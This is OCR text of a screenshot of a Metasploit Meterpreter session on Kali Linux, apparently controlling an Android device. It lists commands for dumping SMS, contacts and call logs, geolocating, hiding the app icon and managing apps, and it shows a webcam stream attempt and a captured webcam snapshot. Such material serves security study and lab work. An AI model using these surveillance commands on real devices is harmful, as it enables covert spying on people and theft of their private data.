 2 qterminal
12:54 PM 34%
kali@kali: ~
File Actions Edit View Help
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter >
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/qpubnIuz.html
[*] Streaming...
^C[-] Error running command webcam_stream: Interrupt
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/hwMEUCed.jpeg
meterpreter >